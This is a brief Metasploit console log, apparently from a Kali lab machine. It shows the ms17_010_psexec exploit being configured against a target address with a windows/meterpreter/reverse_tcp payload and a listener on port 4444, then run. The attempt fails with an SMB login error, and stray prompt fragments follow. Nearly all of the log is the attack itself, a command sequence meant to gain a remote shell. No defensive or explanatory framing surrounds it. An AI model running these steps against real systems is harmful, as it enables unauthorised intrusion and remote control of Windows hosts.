 =[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.61.0.23
RHOSTS => 10.61.0.23
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 172.17.1.24
LHOST => 172.17.1.24
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 172.17.1.24:4444
[-] 10.61.0.23:445 - Rex::Proto::SMB::Exceptions::LoginError: Login Failed: Connection reset by peer
helena(helena)
Kali
helena(helena)
Kali
helena(helena)
Kali